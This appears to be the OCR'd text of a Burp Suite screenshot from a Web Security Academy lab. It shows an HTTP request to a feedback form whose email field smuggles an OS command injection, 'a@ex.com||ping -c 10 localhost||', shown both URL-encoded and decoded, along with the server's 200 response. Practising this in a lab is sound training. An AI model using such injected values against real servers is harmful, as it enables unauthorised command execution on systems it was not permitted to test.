 Request
Pretty Raw Headers Query params Body params Cookies \n
1 POST /feedback/submit HTTP/2
2 Host: 0a5f00bc04d609ed81ee2a5b003200b7.web-security-academy.net
3 Cookie: session=MgtV5HibYVH7kqEE8Pm0e1nPuBMf5mOf
4 Content-Length: 119
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a5f00bc04d609ed81ee2a5b003200b7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5f00bc04d609ed81ee2a5b003200b7.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ja,en-US;q=0.9,en;q=0.8
18
19 csrf=tqhxgpWKVJmeKmiHBkdvaAy5QBnEESId&name=a&email=a%40ex.com%7c%7cping%20-c%2010%20localhost%7c%7c&subject
=a&message=a
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Selection 48 (0x30)
Selected text
a%40ex.com%7c%7cping%20-c%2010%20loc
alhost%7c%7c
Decoded from: URL encoding
a@ex.com||ping -c 10 localhost||
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /feedback/submit
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 19
Response headers 3